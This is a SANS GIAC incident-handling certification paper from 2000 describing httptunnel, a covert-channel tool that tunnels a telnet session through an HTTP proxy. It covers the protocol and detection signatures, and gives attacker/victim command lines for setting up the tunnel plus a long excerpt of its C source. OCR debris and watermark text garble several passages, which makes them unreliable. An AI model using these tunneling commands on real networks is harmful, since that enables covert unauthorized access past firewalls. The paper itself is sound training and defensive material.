

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

## **Practical Assignment for**

## **SANS GCIH Certification:**

## **Description**

 $\mathbf{A}$ **of**

# **the** *httptunnel*

## **Exploit**

**Practical Assignment for<br>
SANS GCIH Certification:**<br> **Description**<br>
of<br>
the *httptunnel*<br> **Exploit**<br> **Exploit**<br> **Exploit**<br> **of a**<br> **of the** *httptunnel***<br>
<b>Exploit**<br> **of a**<br> **of a**<br> **of a**<br> **of a**<br> **of a**<br> **of a**<br> **of a**<br> Submitted by: Paul Lochbihler Submitted on: September 24,2000

## **Table of Contents**



## **1 Introduction**

The general attitude prevalent in organizations until recently was that a firewall was a sufficient investment in Internet security. The increase in high profile Internet based crimes against companies and web sites has shown that the old way of thinking is no longer enough to protect against the tools that are available to those wish to raise at best mischief and at worst destruction against an organization.

absect for a brandominal data existing mode<sub>3</sub>, a registrate in ordin proxy p<br>This type of exploit has been termed as a *covert channel* or *firewall piercing*<sup>2</sup>. This paper will review an open source and freely available utility available on the Internet<sup>1</sup> called *httptunnel*. The exploit can be classified as one that allows access for a bi-directional data stream through a legitimate firewall proxy port.

**Shand crimes against companies and web sites has shown that the substitution in<br>
inking is no longer enough to protect against the tools that are ava<br>
wish to raise at best mischief and at worst destruction again<br>
for wil** The main premise of the exploit is to take advantage of a port that is open on almost every firewall connected to the Internet, one for internal network access via http<sup>3</sup> to the Internet. Therefore, the number of sites that could be vulnerable to this type of exploit is extremely large and requires a great deal of attention on the part of the security or network administrator to determine if they are being attacked by this exploit.

## **2 Exploit Details**

## **2.1 Name:**

The exploit is called *httptunnel*, and the most current released version is 3.03. A development version, 3.2, is available through CVS download. Presently, there is not CVE number on the CVE site at Mitre $4$ .

## **2.2 Variants:**

The main exploit is developed for the Linux/Unix environment by the original author. However, there is another person who is maintaining NT binaries<sup>5</sup>. The review will concentrate on the original binaries for Linux/Unix.

## **2.3 Operating System:**

As discussed in the previous section, the *httptunnel* is required to run on a Linux

<sup>1&</sup>lt;br>1 <u>http://www.nocrew.org/software/httptunnel.html</u>

<sup>&</sup>lt;sup>2</sup> See also http://metalab.unc.edu/LDP/HOWTO/mini/Firewall-Piercing.html

<sup>3</sup> HyperText Transfer Protocol

<sup>4</sup> http://cve.mitre.org

<sup>&</sup>lt;sup>5</sup> ftp://www.okchicken.com/pub/nthttptunnel/

or Unix type operating system, there was no mention of the BSD OSes. The restrictions are limited to compiling the binary file on the host machine. To compile requires:

GNU libc 2.1.2 gcc 2.95.2 binutils 2.9.5

There are also binaries for the Windows platform, however this requires the Cywin<sup>6</sup> development environment.

 $K(3.5)$ Both sets of binaries use the same command set and executables (see section 3.5).

#### **2.4 Protocols/Services:**

The *httptunnel* exploits the fact that most firewalls have a proxy for http by creating a data tunnel. To utilize the data tunnel, another service is used to send and receive data across the established connection, such as telnet.

The utility can be configured for http proxies that have buffering configured.

#### **2.5 Brief Description:**

The *httptunnel* exploit consists of two components, the client and the server portion. The client component, *htc*, resides on the attacker's computer. The server portion, *hts*, resides on the victim's server. An example of a client/server scenario could like the following<sup>7</sup>:

**Example 120**<br> **Example 20**<br> **Example 20**<br> **Example 20**<br> **Example 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2** At host VICTIM, start hts like this: hts -F localhost:23 8888 At host ATTACKER, start htc like this: htc -F 2323 -P PROXY:8000 VICTIM:8888 or, if using a buffering HTTP proxy: htc -F 2323 -P PROXY:8000 -B 48K VICTIM:8888 Now you can do this at host ATTACKER: telnet localhost 2323

machine. AF19 FA27 2F94 9989 B5 DFD5 DE3D F8B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E4 This should produce a telnet prompt from the VICTIM on the ATTACKER

<sup>6</sup> http://sources.redhat.com/cygwin/

<sup>7</sup> From the *httptunnel v. 3.03* README file

#### **3 Protocol Description:**

The exploit uses the http protocol to deliver data across the tunnel with the use of HTTP PUT and HTTP GET commands. All data sent to the VISTIM machine I done via the PUT command and a data is returned via the GET command. The client makes all requests.

The PUT request has a Content-Length header line, which can be set to strictly obeyed if the *–strict* option is set.

"When an Entity-Body is included with a message, the length of that body may be determined in one of two ways. If a Content-Length header field is present, its value in bytes represents the length of the Entity-Body. Otherwise, the body length is determined by the closing of the connection by the server."<sup>8</sup>

The exploit has two types of requests that are indicated by how the 0x40 bit (Tunnel\_Simple) is set in the header. When the 0x40 bit is set, the request is one byte and there is no additional data. When the 0x40 bit is clear, the request is two bytes and the data field is variable in length.

There are seven types of requests possible and consist of a very simple set of protocol commands. The following is an except from the *httptunnel v 3.03* HACKING file:

```
of uses the http protocol to deliver data across the tunnel with this the transformed to the VISTIM machement with the PUT command and a data is returned via the GET command.<br>
Kes all requests.<br>
From First product has a 
3. TUNNEL PADDING
8 RFC 1945, HTTP/1.0
1. " TUNNEL OPEN
  01 xx xx yy...
      xx xx = length of auth data
      yy... = auth dataOPEN is the initial request. For now, auth data is 
unused,
      but should be used for authentication.
2. TUNNEL_DATA
  02 xx xx yy...
      xx xx = lenth of data
      yy... = dataDATA is the one and only way to send data.
  03 xx xx yy...
```
 $xx$   $xx$  = lenth of padding  $yy...$  = padding (will be discarded)

PADDING exists only to allow padding the HTTP data. This is needed for HTTP proxies that buffer data.

4. TUNNEL ERROR 04 xx xx yy... xx xx = length of error message yy... = error message

Report an error to the peer.

5. TUNNEL\_PAD1

45

FRANCR (XX YY...<br>
INNNEL\_ERROR<br>
XX YY...<br>
XX = length of error message<br>
YON... = error message<br>
port an error to the peer.<br>
CONNEL PAD1<br>
DJ can be used for padding when a PADDING req<br>
always be preferred, though, because i PAD1 can be used for padding when a PADDING request would be too long with regard to Content-Length. PADDING should always be preferred, though, because it's easier for the recipient to parse one large request than many small.

6. TUNNEL CLOSE

46

CLOSE is used to close the tunnel. No more data can be sent after this request is issued, except for a TUNNEL DISCONNECT.

7. TUNNEL\_DISCONNECT

47

DISCONNECT is used to close the connection temporarily, probably because Content-Length - 1 number of bytes of data has been sent in the HTTP request."

## **4 Exploit Mechanism:**

The exploit requires the server component to reside on the target machine prior to launching the connection. The placement of the executable needs to be handled by another vector, such as *netca<sup>9</sup> t* or a similar tool.

connection from the client, htc. The following command would be run on the Once installed on the target system, the server component, hts, listens for a target server:

<sup>&</sup>lt;sup>9</sup> Netcat is a multipurpose utility that can be found at http://www3.l0pht.com/~weld/netcat/

hts -F localhost:23 8888

The command switch, -F localhost, tells the server component on the VICTIM to reroute data from port 8888 to 23 on the VICTIM. The port 8888 is the connection from the http proxy.

The client, ATACKER, would initiate a connection by running the command:

```
\mathcal{L}htc -F 2323 -P PROXY:8000 VICTIM:8888
or
   htc -F 2323 -P PROXY:8000 -B 48K VICTIM:8888 (for proxy 
buffering)
```
The command tells the client to forward data via port 2323, -F 2323, to establish a connection to a HTTP proxy server, with the –P switch, on port 8000 and connect to the target (VICTIM) on port 8888. On the second command option, the –B switch indicates the amount of data to buffer for a proxy that requires buffering.

Once a successful connection has been established, the ATTACKER can issue commands to the VICTIM on the telnet port via the HTTP proxy data tunnel by issuing the following:

telnet localhost 2323

The ATTACKER can establish a telnet session by connecting to port 2323 locally, which will in turn be redirected through the data tunnel to the VICTIM server through the HTTP proxy.

## **5 Implementing the httptunnel exploit:**

**EXECT AT ANDER INTERT CONDUCT THE SAND SET SERVE AT SHEAR IN STAND AND SERVED AND A STANDARD THE SERVED ON THE SAND THE SAND THE SAND THE SAND THE PRONOF THE PRONOF THE PRONOF CONDUCTION (a) the strept (VICTIM) on port 88** The *httptunnel* exploit is a utility that can be part of a larger exploit kit for an attacker. Since the server component needs to be listening to establish a connection, the attacker needs to have established a connection inside the targeted network. Once the internal network is mapped and trust relationships determined, the attacker can install *netcat* or similar to allow for the installation of the desired tools onto compromised servers.

residing behind a firewall through a http proxy. The system that is connected to The *httptunnel* can be used as a tool to establish a reliable connection from a compromised server inside an organizational network to the Internet. The utility will establish a bi-directional tunnel form a system inside a network that is via the tunnel may be another compromised system that is the target of the attack, or a relay to another point. The system at the server end of the tunnel will be receiving connections from an http proxy from a firewall, which provides an effective mask for any attacker.

Once the executables, *hts* and *htc* are installed, they can be configured according to the samples outlined in section 4.

The exploit uses the security inherent in many firewall designs to hide the real identity of the users behind a firewall to provide and extra layer of anonymity of the attacker.

## **6 Signature of attack:**

of uses the secultry innerent in many triewall designs to hade the of the users behind a firewall to provide and extra layer of anonym<br> **Contains and the users behind a** firewall to provide and extra layer of anonym<br> **Cont** exploit occurring. The issue to watch for is whether the pattern of the protocol, Since the exploit uses a legitimate service to transmit information across the network and Internet, the protocol used does not provide an indication of an in this case HTTP PUT requests being issued from a source to a destination. The request packets may be of a smaller and less frequent nature that normal http proxy traffic to a web site.

The commands being issued are typically short, such as *cd* or *ls*; the traffic pattern will appear to be of a few small packets traveling in small burst. The typical connection to a web site would show many gets as all the elements of the page are pulled to the client and being updated frequently moving from page to page.

The item to watch for is if there are web request coming from a system that should not be running as a web client to indicate if the *htc* is running on a high port number. However, this requires an alert administrator to be vigilant with the web proxy logs or a network sniffer.

On the server side of the connection, the *hts* by default listens on port 8888, so this can be a port to add to automated scans of systems connected to the Internet. However, for best security practice, scans should be configured to scan the full range of ports.

## **7 Source Code:**

Tunnel.c for httptunnel v 3.03

```
See tunnel.h for some documentation about the programming interface.
/*
tunnel.c
Copyright (C) 1999 Lars Brinkhoff. See COPYING for terms and 
conditions.
*/
#include <time.h>
#include <stdio.h>
```

```
We say that the same of the same of the same of the same of the same of DELSHOT (1 * 1000) /* milliseconds */<br>
ne OSE SHOTDOWN <sup>T</sup>/<br>
READ TRAIL TIMEOUT (1 * 1000) /* milliseconds */<br>
ACCEPT TIMEOUT 10 /* seconds */<br>
TUNNE
#define ACCEPT_TIMEOUT 10 /* seconds */
case TUNNEL_INDEINS. The Tecarn TUNNEL_INDEING ,<br>case TUNNEL ERROR: Teturn "TUNNEL ERROR";
#include <netdb_.h>
#include <fcntl.h>
#include <stdlib.h>
#include <sys/poll_.h>
#include <sys/types.h>
#include <sys/socket.h>
#include "http.h"
#include "tunnel.h"
#include "common.h"
/* #define IO COUNT HTTP HEADER */
/* #define USE SHUTDOWN \overline{x}/
#define READ TRAIL TIMEOUT (1 * 1000) /* milliseconds */
#define min(a, b) ((a) < (b) ? (a) : (b))
#define TUNNEL_IN 1
#define TUNNEL OUT 2
#if SIZEOF CHAR == 1
typedef unsigned char Request;
#else
#error "FIXME: Can't handle SIZEOF CHAR != 1"
#endif
#if SIZEOF SHORT == 2
typedef unsigned short Length;
#else
#error "FIXME: Can't handle SIZEOF_SHORT != 2"
#endif
enum tunnel_request
{
  TUNNEL SIMPLE = 0x40,
  TUNNEL OPEN = 0x01,
  TUNNEL_DATA = 0x02,
  TUNNEL_PADDING = 0x03,
  TUNNEL ERROR = 0x04,
  TUNNEL<sup>PAD1 = TUNNEL SIMPLE | 0x05,</sup>
  TUNNEL CLOSE = TUNNEL SIMPLE | 0x06,
  TUNNEL_DISCONNECT = TUNNEL_SIMPLE | 0x07
};
static inline const char *
REQ TO STRING (Request request)
{
  switch (request)
    \{case TUNNEL OPEN: return "TUNNEL OPEN";
     case TUNNEL DATA: return "TUNNEL DATA";
    case TUNNEL PADDING: return "TUNNEL PADDING";
    case TUNNEL PAD1: return "TUNNEL PAD1";
    case TUNNEL_CLOSE: return "TUNNEL_CLOSE";
    case TUNNEL_DISCONNECT: return "TUNNEL_DISCONNECT";
    default: return "(unknown)";
```

```
Free Socket,<br>
Exception dest,<br>
Sockeddr in address,<br>
Exception Length,<br>
Exception Length,<br>
O D Exception<br>
D Exception<br>
Exception<br>
Exception<br>
Exception<br>
Exception<br>
Exception<br>
Exception Final r
size_t in_total_raw;<br>example:
\frac{1}{2} final \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}
}
struct tunnel
{
  int in fd, out fd;
  int server socket;
  Http destination dest;
  struct sockaddr in address;
  size t bytes;
  size t content length;
  char buf[65536];
  char *buf_ptr;
  size t buf len;
  int padding_only;
  size_t in_total_data;
  size_t out_total_raw;
  size t out total data;
  time_t out connect time;
  int strict content length;
  int keep alive;
  int max connection age;
};
static const size t sizeof header = sizeof (Request) + sizeof
(Length);
static inline int
tunnel is disconnected (Tunnel *tunnel)
{
  return tunnel->out fd == -1;}
static inline int
tunnel is connected (Tunnel *tunnel)
{
  return !tunnel is disconnected (tunnel);
}
static inline int
tunnel is server (Tunnel *tunnel)
{
 return tunnel->dest.host_name == NULL;
}
static inline int
tunnel is client (Tunnel *tunnel)
{
 return !tunnel is server (tunnel);
}
#if 1static int
get proto number (const char *name)
{
  struct protoent *p;
  int number;
```

```
Constrained Authority<br>
Constrained Authority<br>
Constrained Authority<br>
P = 3et_proto_number ("tcp");<br>
\mathbf{p} = 0;<br>
\mathbf{p} = -1)<br>
\mathbf{t} = \mathbf{i}, \mathbf{n},<br>
Constrained (4)<br>
Constrained Author retains functions ful
#ifdef SO_RCVLOWAT
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}p = getprotobyname (name);
  if (p == NULL)number = -1;else
    number = p->p proto;
  endprotoent ();
  return number;
}
#endif
static int
tunnel in setsockopts (int fd)
{
#ifdef SO_RCVLOWAT
  int tcp = get proto number ("tcp");
  if (tcp != -1)\{int i, n;
       i = 1;if (setsockopt (fd,
                    tcp,
                    SO_RCVLOWAT,
                    (void *)&i,
                    sizeof i) == -1){
         log debug ("tunnel in setsockopts: non-fatal SO RCVLOWAT
error: %s",
                  strerror (errno));
      }
      n = sizeof i;
       getsockopt (fd,
               tcp,
               SO_RCVLOWAT,
                (void * )&i,
                \delta n);
       log debug ("tunnel out setsockopts: SO RCVLOWAT: %d", i);
     }
#endif /* SO_RCVLOWAT */
  return 0;
}
static int
tunnel out setsockopts (int fd)
{
#ifdef SO_SNDLOWAT
  {
    int tcp = get_proto_number ("tcp");
    int i, n;
    if (tcp != -1){
      i = 1;if (setsockopt (fd,
```

```
Produced The Text Constrainer (SCENDORAT PITOT: 85",<br>
Exercise full statement (SCENDORAT PITOT: 85",<br>
Exercise 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2
log_debug ("tunnel_out_setsockopts: non-fatal SO_SNDLOWAT: %d",
int tcp = get_proto_number ("tcp");<br>int i, n;
                      tcp,
                      SO_SNDLOWAT,
                      (\overline{\text{void}} \cdot \star) \&\text{i},
                      sizeof i) == -1){
            log_debug ("tunnel_out_setsockopts: "
                       "non-fatal SO<sup>SNDLOWAT</sup> error: %s",
                       strerror (errno));
         }
       n = sizeof i;
       getsockopt (fd,
                   tcp,
                   SO_SNDLOWAT,
                    (void * ) &i,
                   &n);
i);
       }
  }
#endif /* SO_SNDLOWAT */
#ifdef SO_LINGER
  {
    struct linger l;
    int n;
    l.l\_onoff = 1;1.1 linger = 20 * 100; /* linger for 20 seconds */
     if (setsockopt (fd,
                   SOL_SOCKET,
                   SO LINGER,
                   (void *)\&1,sizeof 1) == -1)
        {
       log debug ("tunnel out setsockopts: non-fatal SO LINGER error:
\frac{1}{6}s",
                  strerror (errno));
       }
    n = sizeof l;
    getsockopt (fd,
              SOL_SOCKET,
              SO_LINGER,
              (void *) & l,
              \delta n);
     log_debug ("tunnel_out_setsockopts: SO_LINGER: onoff=%d
linger=\sqrt{8}d",
                l.1 onoff, l.1 linger);
  }
#endif /* SO_LINGER */
#ifdef TCP_NODELAY
  {
     int i, n;
     if (tcp != -1){
       i = 1;
```

```
\begin{array}{llllllll} & \text{log\_delay ( "tunnel\_out\_setscokopts:} \cr & \text{"non-fatal TCF NODLLM error (error (error);\cr = size of i \cr = size of i \crkn);<br>log_debug ("tunnel_out_setsockopts: non-fatal TCP_NODELAY: %d",
If (Secsochope (Ia)<br>SOL_SOCKET,
         if (setsockopt (fd,
                             tcp,
                             TCP_NODELAY,
                             (void * )&i,
                             sizeof i) == -1){
                log debug ("tunnel out setsockopts: "
                               "non-fatal TCP NODELAY error: %s",
                               strerror (errno));
             }
         n = sizeof i;
         getsockopt (fd,
                          tcp,
                          TCP_NODELAY,
                          (void * ) &i,
                          &n);
i);
          }
   }
#else
#ifdef SO_SNDBUF
   {
      int i, n;
      i = 0;if (setsockopt (fd,
                          SOL_SOCKET,
                          SO_SNDBUF,
                          (\overline{\text{void}} \cdot \star) &i,
                          sizeof i) == -1)
          {
         log debug ("tunnel out setsockopts: non-fatal SO_SNDBUF error:
\frac{6}{6} s",
                        strerror (errno));
          }
      n = sizeof i;
      getsockopt (fd,
                   SOL_SOCKET,
                   SO_SNDBUF,
                   (void * ) &i,
                   \&n);
      log_debug ("tunnel_out_setsockopts: SO_SNDBUF: %d", i);
   }
#endif /* SO_SNDBUF */
#endif /* TCP_NODELAY */
#ifdef SO_KEEPALIVE
   {
      int i, n;
      i = 1;if (setsockopt (fd,
                          SO_KEEPALIVE,
                          (\overline{\text{void}} \cdot) &i,
                          sizeof i) == -1){
```

```
Son Socker,<br>
Son Son Separative,<br>
O SEEPALIVE,<br>
O SANS I \gamma<br>
E \gamma<br>
E \gamma<br>
C \gamma<br>
C \gamma<br>
C \gamma<br>
C \gamma<br>
C \gamma<br>
C \gamma<br>
C \gamma<br>
C \gamma<br>
C \gamma<br>
C \gamma<br>
C \gamma<br>
C \gamma<br>
C \gamma<br>

\mathbf{F}_{1}=\mathbf{F}_{2}+\mathbf{F}_{3} and \mathbf{F}_{3}=\mathbf{F}_{4}+\mathbf{F}_{5}static inc<br>tunnel out connect (Tunnel *tunnel)
       log debug ("tunnel out setsockopts: non-fatal SO KEEPALIVE
error: %s",
                 strerror (errno));
       }
    n = sizeof i;
    getsockopt (fd,
              SOL_SOCKET,
              SO_KEEPALIVE,
              (void * ) &i,
              &n);
    log debug ("tunnel out setsockopts: SO KEEPALIVE: %d", i);
  }
#endif /* SO_KEEPALIVE */
  return 0;
}
static void
tunnel out disconnect (Tunnel *tunnel)
{
  if (tunnel is disconnected (tunnel))
    return;
#ifdef DEBUG_MODE
  if (tunnel is client (tunnel) &&
       tunnel->bytes != tunnel->content_length + 1)
     log error ("tunnel out disconnect: warning: "
                "bytes=%d != content_length=%d",
               tunnel->bytes, tunnel->content_length + 1);
#endif
  close (tunnel->out fd);
  tunnel->out fd = -1;tunnel->bytes = 0;
  tunnel->buf ptr = tunnel->buf;
  tunnel->buf^-len = 0;log debug ("tunnel_out disconnect: output disconnected");
}
static void
tunnel in disconnect (Tunnel *tunnel)
{
  if (tunnel->in fd == -1)
    return;
  close (tunnel->in fd);
  tunnel->in fd = -1;log debug ("tunnel in disconnect: input disconnected");
}
static int
{
  ssize t n;
  if (tunnel is connected (tunnel))
```

```
Probability 2000<br>
CALCEST CONSTRANS INTERENT AND AND AND AND AND AND AND ANOTHING AND AND AND AND AND AND AND AND ANOTHING A SAMS INSTITUTED (unnel-boddcess.sin_addr.s_addr.b_2ddr.b_2ddr.b_2ddr.b_2ddr.b_2ddr.b_2ddr.b_2d
return -1;log verbose ("tunnel in connect()");
    {
      log debug ("tunnel out connect: already connected");
      tunnel_out_disconnect (tunnel);
    }
  tunnel->out fd = do connect (&tunnel->address);
  if (tunnel->out fd == -1)
    {
      log error ("tunnel out connect: do connect(%d.%d.%d) error:
\frac{1}{6} s",
              tunnel->address.sin_addr.s_addr >> 24,
              (tunnel->address.sin_addr.s_addr >> 16) & 0xff,
              (tunnel->address.sin_addr.s_addr >> 8) & 0xff,
              tunnel->address.sin<sup>-</sup>addr.s<sup>-</sup>addr & 0xff,
              strerror (errno));
    }
  tunnel out setsockopts (tunnel->out fd);
#ifdef USE_SHUTDOWN
  shutdown (tunnel->out fd, 0);
#endif
  /* + 1 to allow for TUNNEL DISCONNECT */n = http post (tunnel->out fd,
             &tunnel->dest,
              tunnel->content length + 1);
  if (n == -1)return -1;
#ifdef IO_COUNT_HTTP_HEADER
  tunnel-<del>3</del>out<sub>1</sub>total<sub>1</sub>raw += n;log annoying ("tunnel out connect: out total raw = *u",
            tunnel->out total raw);
#endif
  tunnel->bytes = 0;tunnel->buf~ptr = tunnel->buf;tunnel->buf len = 0;
  tunnel->padding_only = TRUE;
  time (&tunnel->out connect time);
  log debug ("tunnel out connect: output connected");
  return 0;
}
static int
tunnel in connect (Tunnel *tunnel)
{
  Http response *response;
  ssize t n;
  if (tunnel->in fd != -1)
    {
      log error ("tunnel in connect: already connected");
```

```
Exerce ("tunnel_in_connect: do_connect() error: 85",<br>
Exerce (error))<br>
Exerce (tunnel->in_fd),<br>
C in_astsockopts (tunnel->in_fd), tyn_=1)<br>
Exerce (tunnel->in_fd, tunnel->dest) ==-1)<br>
Exerce (tunnel->in_fd, 1) =
K_{12} final K_{12} K_{23} K_{34} K_{45} K_{55} K_{65} K_{76} K_{86} K_{86}if (n > 0)return -1;
    }
  tunnel->in fd = do connect (&tunnel->address);
  if (tunnel->in fd == -1)
    {
      log_error ("tunnel_in_connect: do connect() error: %s",
            strerror (errno));
      return -1;
    }
  tunnel in setsockopts (tunnel->in fd);
  if (http get (tunnel->in fd, &tunnel->dest) == -1)
    return -1;
#ifdef USE_SHUTDOWN
  if (shutdown (tunnel->in fd, 1) == -1)
    \{log error ("tunnel in connect: shutdown() error: %s",
             strerror (errno));
      return -1;
    }
#endif
  n = http parse response (tunnel->in fd, &response);
  if (n \leq 0)
    {
      if (n == 0)log error ("tunnel in connect: no response; peer "
               "closed connection");
      else
      log error ("tunnel in connect: no response; error: %s",
               strerror (errno));
   }
  else if (response->major version != 1 ||
        (response->minor_version != 1 &&
         response->minor_version != 0))
    {
      log error ("tunnel in connect: unknown HTTP version: %d.%d",
            response->major version, response->minor version);
      n = -1;}
  else if (response->status_code != 200)
    {
      log error ("tunnel in connect: HTTP error %d", response-
>status code);
      errno = http error to errno (-response->status code);
      n = -1;}
  http destroy response (response);
  if (n > 0){
#ifdef IO COUNT HTTP HEADER
      tunnel->in total raw += n;
      log annoying ("tunnel in connect: in total raw = *u",
```

```
Conserval Transform (Transformation 1991)<br>
Conserval Transformation - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 20
if (write_all (tunnel->out_fd, data, length) == -1)
\mathcal{L}_Yccs, , tunnel->content length - tunnel->bytes - 1);
                  tunnel->in_total_raw);
#endif
   }
  else
    {
     return n;
    }
  log debug ("tunnel in connect: input connected");
  return 1;
}
static inline ssize_t
tunnel write data (Tunnel *tunnel, void *data, size t length)
{
    {
      log error ("tunnel write data: write error: %s", strerror
(errno));
      return -1;
    }
  tunnel->bytes += length;
  return length;
}
static int
tunnel_write_request (Tunnel *tunnel, Request request,
                   void *data, Length length)
{
  if (tunnel->bytes + sizeof request +
       (data ? sizeof length + length : 0) > tunnel->content length)
    tunnel padding (tunnel, tunnel->content length - tunnel->bytes);
#if 1 /* FIXME: this is a kludge */
  {
    time t t;
    time (&t);
    if (tunnel_is_client (tunnel) &&
      tunnel is connected (tunnel) & &
      t - tunnel->out_connect_time > tunnel->max_connection_age)
       {
      char c = TUNNEL DISCONNECT;
      log debug ("tunnel write request: connection > %d seconds old",
                tunnel->max_connection_age);
      if (tunnel->strict_content_length)
         {
           int l = tunnel->content length - tunnel->bytes - 1;
           log debug ("tunnel write request: write padding (%d
bytes)",
           if (1 > 3){
             char c;
             short s;
```

```
© SANS Institute 2000 - 200 5, Author retains full rights.
char c = TUNNEL_PAD1;tunnel->padding_only = FALSE;
           int i;
           c = TUNNEL PADDING;
           tunnel write data (tunnel, \&c, sizeof c);
           s = htons (1-2);
           tunnel write data (tunnel, &s, sizeof s);
           1 - = 2;c = 0;for (i=0; i<1; i++)tunnel write data (tunnel, &c, sizeof c);
         }
         else
         {
          int i;
          for (i=0; i<1; i++)tunnel_write_data (tunnel, &c, sizeof c);
         }
       }
     log debug ("tunnel write request: closing old connection");
     if (tunnel write data (tunnel, &c, sizeof c) \leq 0)
      return -1;
     tunnel out disconnect (tunnel);
     }
 }
#endif
 if (tunnel is disconnected (tunnel))
   {
     if (tunnel is client (tunnel))
     {
       if (tunnel out connect (tunnel) == -1)
        return -1;
     }
     else
     {
#if 0
       log error ("tunnel write request: output is disconnected");
       error = EIO;return -1;
#else
       if (tunnel accept (tunnel) == -1)
       (return -\overline{1};#endif
     }
   }
 if (request != TUNNEL_PADDING && request != TUNNEL_PAD1)
 if (tunnel write data (tunnel, &request, sizeof request) == -1)
   {
     if (errno != EPIPE)
     return -1;
```

```
Example 1 Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Co
\mathbf{F} = \mathbf{F} \mathbf{F} \mathbf\frac{1204000}{5}tunnel out disconnect (tunnel);
       if (tunnel<sup>-</sup>is client (tunnel))
       tunnel out connect (tunnel);
       else
       {
          log error ("tunnel write request: couldn't write request: "
                      "output is disconnected");
          error = EIO;return -1;
       }
       /* return tunnel write request (tunnel, request, data, length);
*/
       if (tunnel write data (tunnel, &request, sizeof request) == -1)
       return -1;
     }
  if (data)
     {
       Length network length = htons ((short)length);
       if (tunnel write data (tunnel,
                              &network_length,
                              sizeof network length) == -1)
       return -1;
#ifdef DEBUG_MODE
        if (request == TUNNEL DATA && debug level >= 5)
       {
          log_annoying ("tunnel_write_request: TUNNEL_DATA:");
          dump buf (debug file, data, (size t)length);
        }
#endif
       if (tunnel write data (tunnel, data, (size t)length) == -1)
       return -1;
     }
  if (data)
    \{tunnel->out total raw += 3 + length;if (request == TUNNEL DATA)
       log_verbose ("tunnel write_request: %s (%d)",
                      REQ TO STRING (request), length);
       else
       log_debug ("tunnel_write_request: %s (%d)",
                      REQ TO STRING (request), length);
     }
  else
